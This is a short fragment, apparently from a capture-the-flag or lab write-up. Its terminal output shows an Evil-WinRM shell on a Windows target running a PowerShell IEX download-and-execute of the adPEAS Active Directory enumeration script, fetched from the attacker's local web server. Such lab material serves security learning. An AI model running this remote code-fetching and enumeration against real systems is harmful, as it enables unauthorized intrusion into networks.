 *Evil-WinRM* PS C:\Windows\Temp> IEX (New-Object Net.WebClient).DownloadString("http://10.10.14.14/adPEAS.ps1")
*Evil-WinRM* PS C:\Windows\Temp> Invoke-adPEAS
❯ wget https://raw.githubusercontent.com/61106960/adPEAS/refs/heads/main/adPEAS.ps1
--2024-11-09 03:51:09--  https://raw.githubusercontent.com/61106960/adPEAS/refs/heads/main/adPEAS.ps1
Resolviendo raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.111.133, 185.199.110.133, 185.199.
108.133, ...
Conectando con raw.githubusercontent.com (raw.githubusercontent.com)[185.199.111.133]:443... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 3491643 (3,3M) [text/plain]
Grabando a: «adPEAS.ps1»
adPEAS.ps1                  100%[==========================================>]   3,33M  19,3MB/s    en 0,2s
2024-11-09 03:51:09 (19,3 MB/s) - «adPEAS.ps1» guardado [3491643/3491643]
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.236 - - [09/Nov/2024 03:53:37] "GET /adPEAS.ps1 HTTP/1.1" 200 -